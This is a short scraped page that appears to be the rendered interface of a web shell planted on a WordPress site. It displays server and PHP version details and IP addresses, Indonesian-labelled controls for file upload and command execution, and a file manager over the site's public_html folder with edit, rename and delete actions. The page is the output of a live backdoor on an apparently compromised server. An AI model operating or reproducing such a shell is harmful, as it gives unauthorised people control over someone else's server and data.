 Make KeQueeN Great Again!
Your IP : 51.89.153.211
Server IP : 37.27.71.188
Server : Linux server.hostagle.com 4.18.0-553.27.1.lve.el8.x86_64 #1 SMP Fri Nov 8 15:09:45 UTC 2024 x86_64
Server Software : LiteSpeed
PHP Version : 8.1.30
Buat File | Buat Folder
Choose Files No file chosen Upload
Masukkan Command Eksekusi
Dir : ~/home/wypvjwfj/public_html/
Name Size Permission Action
.tmb drwxrwxrwx Rename Delete
.well-known drwxr-xr-x Rename Delete
cgi-bin drwxr-xr-x Rename Delete
home drwxr-xr-x Rename Delete
wp-admin drwxr-xr-x Rename Delete
wp-content drwxr-xr-x Rename Delete
wp-includes drwxr-xr-x Rename Delete
.htaccess 1.09 KB -rw-r--r-- Edit Rename Delete